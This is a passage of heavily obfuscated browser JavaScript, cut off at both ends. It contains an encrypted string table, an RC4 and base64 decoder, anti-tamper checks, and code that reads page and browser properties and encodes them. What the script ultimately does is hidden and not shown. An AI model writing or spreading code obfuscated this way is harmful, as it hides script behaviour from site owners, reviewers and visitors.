\x72\x43\x6f\x4d\x4f\x63','\x77\x36\x38\x4c\x77\x36\x2f\x43\x72\x73\x4b\x43\x77\x72\x4a\x50\x53\x38\x4b\x41\x77\x71\x6e\x44\x70\x63\x4f\x34\x77\x71\x76\x44\x68\x79\x6c\x71','\x4c\x38\x4b\x57\x53\x33\x48\x44\x75\x52\x46\x75\x77\x35\x4d\x68\x77\x35\x62\x43\x6e\x57\x58\x44\x6c\x38\x4b\x67\x5a\x51\x3d\x3d','\x77\x35\x37\x43\x6e\x38\x4f\x59\x77\x72\x58\x44\x6d\x73\x4f\x64\x63\x73\x4f\x4a\x77\x6f\x42\x6d\x4d\x6c\x44\x44\x72\x4d\x4b\x46\x57\x4d\x4f\x4b\x77\x35\x73\x38\x59\x43\x63\x53\x64\x51\x3d\x3d','\x56\x4d\x4f\x30\x42\x63\x4f\x4e\x77\x71\x44\x43\x69\x41\x3d\x3d','\x77\x34\x59\x4c\x49\x63\x4b\x43\x77\x34\x67\x35\x46\x44\x66\x44\x6e\x63\x4b\x70\x77\x6f\x50\x44\x6e\x38\x4b\x4e\x77\x72\x78\x4f\x4c\x38\x4b\x61\x77\x35\x45\x63','\x64\x68\x6f\x32\x4e\x63\x4f\x35\x65\x77\x3d\x3d','\x4b\x43\x6e\x44\x70\x4d\x4f\x35\x77\x37\x62\x44\x69\x38\x4b\x77\x54\x6d\x4c\x44\x70\x38\x4b\x53\x46\x41\x3d\x3d','\x77\x37\x58\x43\x6b\x6c\x64\x65\x4d\x63\x4b\x75\x77\x35\x33\x43\x75\x63\x4b\x57\x77\x37\x37\x43\x6a\x30\x6b\x41\x77\x71\x66\x44\x76\x73\x4f\x55\x63\x73\x4f\x72\x77\x72\x5a\x49\x52\x73\x4f\x31\x77\x36\x4c\x43\x6f\x63\x4f\x65\x43\x48\x54\x43\x6a\x69\x6f\x3d','\x48\x4d\x4f\x6f\x77\x71\x50\x44\x6e\x6b\x59\x3d','\x77\x34\x41\x31\x77\x34\x49\x3d','\x77\x37\x6a\x43\x6e\x51\x6b\x4e\x77\x36\x49\x4c\x77\x72\x48\x43\x68\x6a\x59\x3d','\x77\x35\x76\x43\x73\x46\x37\x43\x67\x33\x59\x47','\x4a\x38\x4b\x74\x49\x63\x4f\x75\x54\x7a\x6a\x43\x74\x52\x67\x30\x77\x36\x52\x41\x49\x4d\x4f\x53\x77\x72\x31\x49\x77\x37\x34\x35\x77\x36\x33\x44\x6d\x32\x44\x43\x6d\x31\x33\x43\x70\x57\x42\x6d\x77\x70\x4c\x43\x6b\x77\x3d\x3d','\x44\x6a\x66\x43\x6d\x4d\x4b\x37\x77\x37\x77\x3d','\x4a\x73\x4f\x64\x48\x77\x3d\x3d','\x77\x37\x4c\x44\x6f\x38\x4b\x6f\x77\x72\x51\x2f\x77\x37\x4a\x44','\x77\x37\x31\x4a\x62\x4d\x4f\x43\x63\x6c\x56\x6c\x77\x35\x4d\x36\x77\x35\x48\x44\x6b\x38\x4b\x61\x77\x37\x4e\x6b\x56\x57\x51\x33','\x62\x4d\x4f\x61\x77\x6f\x48\x44\x6f\x53\x70\x77','\x77\x34\x37\x44\x6d\x7a\x49\x7a\x77\x6f\x54\x44\x6c\x73\x4f\x44\x77\x35\x44\x43\x67\x43\x45\x3d','\x77\x35\x58\x43\x6b\x63\x4f\x35\x77\x72\x6e\x44\x6e\x38\x4f\x2b\x64\x4d\x4f\x4a\x77\x6f\x55\x37\x49\x6c\x48\x44\x6a\x63\x4b\x65\x61\x73\x4f\x64\x77\x35\x38\x6d\x64\x77\x73\x57\x63\x38\x4b\x77\x55\x47\x76\x44\x6d\x63\x4b\x71\x77\x70\x62\x43\x72\x38\x4b\x52\x45\x4d\x4f\x4f\x57\x68\x72\x43\x6a\x73\x4f\x55\x77\x36\x38\x36\x58\x41\x3d\x3d','\x57\x63\x4b\x54\x54\x63\x4f\x4c\x77\x72\x38\x3d','\x77\x34\x37\x43\x67\x38\x4f\x71\x77\x71\x4c\x44\x75\x63\x4f\x34\x5a\x63\x4f\x49\x77\x6f\x4e\x52\x4e\x6c\x62\x44\x69\x51\x3d\x3d','\x58\x69\x46\x74\x53\x47\x62\x43\x75\x41\x3d\x3d','\x77\x6f\x58\x44\x67\x38\x4b\x77\x77\x35\x39\x6a','\x54\x63\x4f\x47\x77\x36\x7a\x43\x68\x73\x4f\x6e\x77\x34\x6b\x37\x77\x70\x70\x46\x77\x34\x6e\x43\x6d\x54\x31\x4f\x77\x35\x77\x79\x77\x71\x4e\x46\x63\x30\x6e\x43\x6e\x45\x56\x32\x77\x71\x6a\x43\x6c\x79\x33\x44\x6f\x54\x50\x44\x75\x4d\x4b\x33\x77\x36\x63\x47\x77\x72\x38\x5a\x51\x38\x4b\x6a\x54\x38\x4b\x61\x77\x34\x6f\x49','\x77\x37\x4e\x69\x41\x56\x77\x4a','\x5a\x68\x45\x36\x4e\x4d\x4f\x4d\x62\x38\x4f\x4d\x77\x37\x49\x6d\x62\x73\x4b\x54\x64\x67\x41\x3d','\x4f\x63\x4b\x66\x77\x71\x4c\x43\x6c\x6d\x67\x3d','\x47\x69\x78\x43\x63\x42\x6a\x44\x69\x78\x62\x43\x74\x38\x4f\x6a\x77\x35\x58\x44\x68\x4d\x4f\x6c\x77\x70\x4a\x72\x77\x70\x62\x43\x6d\x63\x4f\x57\x65\x45\x58\x44\x67\x38\x4b\x57\x77\x72\x49\x49\x77\x34\x50\x44\x70\x73\x4f\x6e\x77\x70\x66\x43\x72\x4d\x4b\x4e\x77\x6f\x4d\x73\x51\x38\x4f\x53\x4c\x52\x2f\x43\x6a\x45\x44\x44\x67\x63\x4b\x44','\x77\x34\x33\x43\x6b\x63\x4f\x6a\x77\x71\x58\x44\x6e\x51\x3d\x3d','\x57\x73\x4b\x42\x52\x4d\x4f\x4d\x77\x70\x76\x44\x70\x68\x44\x43\x67\x73\x4f\x65\x77\x36\x4e\x4e\x77\x72\x55\x7a','\x77\x6f\x33\x43\x70\x73\x4b\x61\x77\x34\x66\x43\x73\x4d\x4f\x63','\x77\x6f\x56\x49\x77\x35\x33\x43\x70\x79\x66\x44\x6f\x43\x58\x43\x68\x55\x34\x6d\x77\x37\x42\x52\x49\x73\x4b\x6d\x77\x36\x42\x4e\x52\x38\x4f\x42\x63\x56\x6c\x2f\x77\x6f\x52\x58\x64\x4d\x4b\x52\x77\x35\x76\x44\x69\x68\x4c\x43\x72\x33\x63\x70\x64\x46\x51\x6c\x49\x78\x45\x51\x42\x4d\x4b\x78\x77\x6f\x74\x4d\x77\x71\x46\x73\x4d\x51\x66\x44\x70\x77\x3d\x3d','\x77\x37\x68\x78\x77\x34\x62\x43\x67\x73\x4b\x37\x4e\x51\x3d\x3d','\x77\x36\x31\x6c\x77\x35\x72\x43\x6c\x73\x4b\x6d\x4b\x46\x63\x3d','\x4d\x30\x51\x32\x77\x70\x73\x4c\x77\x36\x52\x63\x77\x70\x51\x62\x77\x6f\x48\x43\x6f\x73\x4b\x78\x77\x36\x6f\x71\x77\x35\x62\x44\x6d\x54\x4d\x4c\x77\x34\x58\x44\x67\x68\x6a\x43\x71\x52\x54\x44\x67\x73\x4b\x33','\x77\x6f\x48\x43\x74\x63\x4b\x4e\x77\x34\x44\x43\x73\x38\x4f\x4f\x77\x35\x42\x6f\x55\x51\x4c\x44\x67\x77\x4d\x4d\x77\x35\x72\x43\x67\x67\x3d\x3d','\x46\x6d\x30\x71\x44\x54\x6b\x3d','\x77\x35\x68\x79\x5a\x38\x4f\x6a\x77\x36\x4a\x38\x77\x35\x62\x44\x71\x63\x4b\x49\x77\x6f\x72\x43\x67\x47\x2f\x43\x70\x73\x4b\x30\x5a\x78\x46\x7a\x77\x72\x56\x6a\x66\x4d\x4f\x36\x51\x69\x66\x43\x72\x63\x4b\x6b\x77\x37\x56\x74\x77\x6f\x37\x44\x71\x63\x4b\x2f','\x52\x38\x4f\x74\x41\x4d\x4f\x4c\x77\x72\x45\x3d','\x41\x57\x77\x75\x43\x52\x31\x65\x77\x35\x45\x54\x52\x69\x6e\x44\x69\x6b\x45\x36','\x55\x54\x78\x75\x54\x32\x37\x43\x72\x67\x3d\x3d','\x77\x37\x4e\x6f\x77\x35\x6e\x43\x6d\x4d\x4b\x6f\x4a\x31\x44\x44\x75\x44\x2f\x44\x68\x45\x4c\x44\x75\x73\x4b\x38\x77\x35\x76\x44\x75\x52\x4c\x44\x6e\x63\x4b\x39\x47\x73\x4b\x56\x77\x35\x72\x44\x73\x63\x4b\x32\x54\x38\x4b\x38\x77\x70\x31\x62\x4e\x4d\x4b\x37\x77\x6f\x4a\x47\x65\x77\x3d\x3d','\x77\x70\x30\x30\x65\x73\x4f\x71\x77\x35\x68\x65\x54\x53\x6b\x66\x77\x70\x4d\x64\x4e\x42\x6b\x3d','\x77\x72\x33\x43\x76\x73\x4f\x38\x50\x63\x4b\x4f\x77\x70\x5a\x6f\x77\x72\x59\x3d','\x77\x72\x72\x44\x73\x38\x4f\x72\x77\x71\x39\x6b\x77\x36\x41\x48\x77\x71\x54\x44\x6f\x79\x33\x43\x73\x79\x45\x64\x53\x58\x33\x43\x6b\x57\x73\x45\x50\x73\x4b\x75\x44\x52\x4d\x3d','\x77\x34\x56\x6a\x66\x63\x4f\x6a\x77\x37\x45\x3d','\x51\x63\x4f\x35\x48\x38\x4f\x57','\x77\x35\x72\x44\x68\x52\x51\x3d','\x77\x71\x50\x44\x76\x73\x4b\x5a','\x58\x63\x4b\x2b\x77\x36\x54\x43\x6b\x68\x52\x37\x77\x37\x62\x44\x69\x33\x30\x78\x77\x71\x6b\x55\x53\x67\x6a\x43\x6e\x73\x4f\x71\x47\x73\x4f\x34\x4d\x48\x54\x43\x74\x6e\x56\x45\x5a\x32\x7a\x43\x71\x63\x4b\x63\x4d\x63\x4f\x2f\x65\x30\x44\x43\x74\x46\x78\x42\x77\x72\x6a\x44\x6b\x55\x48\x43\x6d\x32\x4a\x77','\x42\x6a\x63\x42','\x54\x4d\x4b\x41\x52\x4d\x4f\x66\x77\x71\x37\x44\x70\x44\x44\x43\x67\x4d\x4f\x50\x77\x34\x70\x4a\x77\x71\x38\x6d','\x54\x56\x4a\x44','\x77\x34\x66\x44\x68\x6b\x55\x3d','\x52\x63\x4b\x61\x4d\x42\x51\x63\x49\x67\x39\x54\x62\x4d\x4b\x52\x77\x6f\x48\x43\x71\x78\x50\x43\x70\x33\x6f\x6e\x77\x6f\x7a\x43\x6a\x58\x76\x43\x74\x44\x70\x35\x77\x34\x73\x6c\x77\x36\x2f\x44\x6d\x31\x62\x44\x71\x63\x4f\x7a\x45\x4d\x4b\x42\x64\x58\x6e\x43\x75\x51\x3d\x3d','\x77\x34\x63\x46\x77\x37\x72\x43\x74\x67\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x5f3a48={'\x6a\x5a\x4c':function _0x15b7d9(_0x6c5122,_0xb456b3){return _0x6c5122(_0xb456b3);},'\x4b\x46\x6d':function _0x32751e(_0x54f27b,_0x94d3d5){return _0x54f27b<_0x94d3d5;},'\x7a\x66\x6b':function _0x5b0352(_0x2b28af){return _0x2b28af();},'\x4a\x5a\x6e':function _0x27c3e0(_0x16a2dc,_0x385de1){return _0x16a2dc!==_0x385de1;},'\x55\x4f\x62':function _0x45ed7e(_0x486e03,_0x25a47f){return _0x486e03+_0x25a47f;},'\x4e\x4d\x65':function _0x3dc34c(_0x563f0e,_0x35a45a){return _0x563f0e/_0x35a45a;},'\x4d\x4d\x56':function _0x26263d(_0x1697f7,_0x4f6677){return _0x1697f7===_0x4f6677;},'\x4c\x78\x6f':function _0x50cd67(_0x2d4647,_0x303edf){return _0x2d4647(_0x303edf);},'\x61\x46\x65':function _0x54f5da(_0x4a40df,_0x4c2832){return _0x4a40df>_0x4c2832;},'\x63\x4b\x5a':function _0x268aa4(_0x43cc6b,_0x7f2442){return _0x43cc6b-_0x7f2442;},'\x53\x56\x70':function _0x2efb81(_0xb2311,_0x2c5877){return _0xb2311<_0x2c5877;},'\x77\x65\x57':function _0x5a359f(_0x584196,_0xc1386e){return _0x584196!==_0xc1386e;},'\x58\x57\x5a':function _0x4a2b89(_0x16d053,_0x1b8498){return _0x16d053(_0x1b8498);},'\x72\x58\x57':function _0x1fa657(_0x2ee512,_0x2a111b){return _0x2ee512+_0x2a111b;},'\x79\x52\x52':function _0x582126(_0x3273a7,_0x15d7f6){return _0x3273a7+_0x15d7f6;},'\x56\x52\x65':function _0x84a85a(_0x309511,_0x2de3a9){return _0x309511(_0x2de3a9);},'\x72\x6d\x53':function _0xde4bb6(_0x3999a2,_0x257a35){return _0x3999a2+_0x257a35;},'\x41\x62\x46':function _0x46f6a7(_0xa92414,_0x43f556){return _0xa92414+_0x43f556;},'\x41\x6c\x79':function _0x4203ed(_0x4d5a20,_0x4ddf23){return _0x4d5a20+_0x4ddf23;},'\x4d\x4a\x64':function _0x576dcf(_0x3096a3,_0x2b141d){return _0x3096a3==_0x2b141d;},'\x52\x73\x71':function _0xf75fc(_0x1bea4f,_0x1818d6){return _0x1bea4f==_0x1818d6;},'\x63\x63\x47':function _0x5ac17e(_0x56b20d,_0x4dd4ba){return _0x56b20d(_0x4dd4ba);},'\x46\x4e\x5a':function _0x4f9d18(_0xb87c39,_0x5770ba){return _0xb87c39(_0x5770ba);},'\x54\x59\x65':function _0x52c713(_0x476575,_0x2743ee){return _0x476575<_0x2743ee;},'\x77\x6c\x71':function _0x5ad07d(_0x38550b,_0xc7211b){return _0x38550b===_0xc7211b;},'\x4f\x5a\x57':function _0x50c210(_0x3f06c1,_0x16fc2b){return _0x3f06c1(_0x16fc2b);},'\x41\x72\x62':function _0x335590(_0x2ac91f,_0x3cfd64){return _0x2ac91f===_0x3cfd64;},'\x56\x41\x78':function _0x112a11(_0xb6f62b,_0x1bbbdf){return _0xb6f62b+_0x1bbbdf;},'\x63\x57\x67':function _0x17816c(_0x34b351,_0x231a18){return _0x34b351+_0x231a18;},'\x41\x61\x66':function _0x1ba661(_0xd0b1bb,_0x39535c){return _0xd0b1bb+_0x39535c;},'\x43\x4c\x74':function _0xce1ca4(_0x18e138,_0x1240d3){return _0x18e138==_0x1240d3;},'\x73\x72\x49':function _0x396412(_0x2892b8,_0x5b879a){return _0x2892b8(_0x5b879a);},'\x54\x48\x6d':function _0x3ffb3c(_0x5c453a,_0x527a92){return _0x5c453a==_0x527a92;},'\x4d\x69\x59':function _0x60d2e1(_0x78dfe7,_0x43a7e9){return _0x78dfe7!==_0x43a7e9;},'\x4a\x51\x4c':function _0x380a34(_0x11d096,_0x479ed2){return _0x11d096==_0x479ed2;},'\x63\x59\x71':function _0x2d1f36(_0x1de510,_0x30251c){return _0x1de510==_0x30251c;},'\x4e\x53\x4b':function _0x108f6c(_0x13aa3d,_0x216933){return _0x13aa3d!==_0x216933;},'\x44\x4f\x48':function _0x231af2(_0x19d4ce,_0x55b605){return _0x19d4ce(_0x55b605);},'\x62\x4d\x4b':function _0x1416c5(_0x48571d){return _0x48571d();},'\x48\x42\x64':function _0x40891a(_0x25d57a,_0x5ac0f0){return _0x25d57a(_0x5ac0f0);},'\x61\x46\x47':function _0x5b3550(_0x5a7841,_0xdd9d89){return _0x5a7841(_0xdd9d89);},'\x7a\x6a\x58':function _0x50f6ef(_0x59a903,_0x5d9156){return _0x59a903+_0x5d9156;}};var _0x3a9b1d=this[_0x3fd5('0x0', '\x6f\x29\x4c\x6f')];var _0x109c12=_0x3a9b1d[_0x3fd5('0x1', '\x45\x4b\x67\x58')];var _0x474de7='';var _0x163e92='';if(_0x5f3a48[_0x3fd5('0x2', '\x70\x35\x64\x4d')](typeof _0x3a9b1d[_0x3fd5('0x3', '\x35\x77\x4e\x49')],_0x3fd5('0x4', '\x5d\x6d\x56\x5b'))){_0x474de7=_0x3a9b1d[_0x3fd5('0x5', '\x47\x4b\x5d\x4e')];_0x163e92=_0x474de7[_0x3fd5('0x6', '\x38\x5e\x5b\x71')];}var _0x1d4e1f=_0x3a9b1d[_0x3fd5('0x7', '\x5d\x5b\x57\x4f')];var _0x31689c=_0x3a9b1d[_0x3fd5('0x8', '\x42\x77\x6e\x70')];var _0x5bf8a3=new _0x3a9b1d[_0x3fd5('0x9', '\x4e\x4a\x47\x63')]()[_0x3fd5('0xa', '\x35\x77\x4e\x49')]();var _0x2a3932='';function _0x155873(_0x30006d){var _0x5e497b={'\x46\x76\x4b':function _0x1a7a46(_0x9acc31,_0x337b09){return _0x9acc31<_0x337b09;},'\x4a\x74\x57':function _0x18e81e(_0x515cdb,_0x5c0dfd){return _0x515cdb|_0x5c0dfd;},'\x43\x57\x4b':function _0x638a2(_0x91d5b5,_0x4c8839){return _0x91d5b5<<_0x4c8839;},'\x63\x73\x53':function _0x1dd4b9(_0x1a36c6,_0x50e21d){return _0x1a36c6>>_0x50e21d;},'\x4a\x52\x65':function _0xda2da5(_0x38873b,_0x4dc88f){return _0x38873b&_0x4dc88f;},'\x66\x69\x77':function _0x4f277b(_0xb7f434,_0x456ffe){return _0xb7f434==_0x456ffe;},'\x6b\x6d\x61':function _0xa334a4(_0x209faa,_0x4fb3af){return _0x209faa>>_0x4fb3af;},'\x69\x68\x73':function _0x52bc36(_0x1ab02d,_0x32a108){return _0x1ab02d|_0x32a108;},'\x79\x66\x47':function _0x57b5ca(_0x90b021,_0x3f336e){return _0x90b021<<_0x3f336e;},'\x41\x74\x50':function _0x2dc858(_0x2b3c2a,_0x142ce9){return _0x2b3c2a&_0x142ce9;},'\x4a\x49\x62':function _0x2bc8dd(_0x17b1e4,_0x7dd08c){return _0x17b1e4&_0x7dd08c;},'\x50\x51\x66':function _0xb28b1(_0xe33171,_0x55169e){return _0xe33171|_0x55169e;},'\x65\x46\x73':function _0x3716eb(_0x2cee8,_0xa664f5){return _0x2cee8&_0xa664f5;},'\x6e\x59\x76':function _0x5d0d9a(_0x35391a,_0x253fc1){return _0x35391a&_0x253fc1;},'\x59\x68\x46':function _0x574acd(_0x6b3d58,_0x427637){return _0x6b3d58>>_0x427637;},'\x66\x73\x4f':function _0xacbc0c(_0x3073ee,_0x17fde8){return _0x3073ee==_0x17fde8;},'\x61\x77\x51':function _0x13f42d(_0x3e3a99,_0x41980f){return _0x3e3a99<<_0x41980f;}};var _0x4cf549=_0x3fd5('0xb', '\x49\x4e\x25\x38')[_0x3fd5('0xc', '\x33\x4f\x4e\x41')]('\x7c'),_0x25eb15=0x0;while(!![]){switch(_0x4cf549[_0x25eb15++]){case'\x30':_0x54e498=0x0;continue;case'\x31':var _0x426a86=_0x3fd5('0xd', '\x7a\x47\x24\x66');continue;case'\x32':_0x102d5b=_0x30006d[_0x3fd5('0xe', '\x23\x61\x66\x47')];continue;case'\x33':var _0x3cb0ad,_0x54e498,_0x102d5b;continue;case'\x34':_0x3cb0ad='';continue;case'\x35':while(_0x5e497b[_0x3fd5('0xf', '\x56\x35\x37\x59')](_0x54e498,_0x102d5b)){var _0x2e7b86=_0x3fd5('0x10', '\x30\x51\x28\x6b')[_0x3fd5('0x11', '\x41\x65\x4d\x42')]('\x7c'),_0x37b1df=0x0;while(!![]){switch(_0x2e7b86[_0x37b1df++]){case'\x30':_0x3cb0ad+=_0x426a86[_0x3fd5('0x12', '\x4a\x37\x56\x6a')](_0x5e497b[_0x3fd5('0x13', '\x28\x6c\x46\x37')](_0x5e497b[_0x3fd5('0x14', '\x39\x5b\x51\x58')](_0x11c6c2&0xf,0x2),_0x5e497b[_0x3fd5('0x15', 